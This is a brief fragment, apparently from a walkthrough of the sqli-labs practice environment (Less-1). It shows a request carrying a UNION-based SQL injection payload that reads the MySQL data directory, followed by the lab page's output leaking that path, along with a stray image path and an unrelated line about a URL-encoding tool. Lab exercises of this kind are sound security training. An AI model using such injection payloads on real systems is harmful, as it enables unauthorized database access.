 192.168.1.5/sqli-labs/Less-1/?id=-1' union select 1,2,@@datadir -- #
用网址 京东商城 UTF8编码解码 - 工具匠
Welcome Dhakkan
Your Login name:2
Your Password:C:\phpstudy_old\MySQL\data\
SQLI DUMB SERIES-1